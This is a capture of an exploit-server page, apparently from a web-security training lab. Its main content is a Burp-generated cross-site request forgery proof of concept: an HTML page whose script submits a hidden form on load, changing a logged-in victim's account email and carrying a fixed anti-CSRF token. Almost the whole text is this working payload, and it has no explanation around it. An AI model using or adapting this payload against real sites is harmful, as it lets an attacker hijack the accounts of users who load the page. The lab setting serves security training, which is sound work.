 Craft a response
URL: https://exploit-0aa8001f03d56563817151a0015b005c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0100e2032c65fa819752d50018008f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="group&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="9caNkUXflkKISu03zlgROSWioUFsbKdw" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log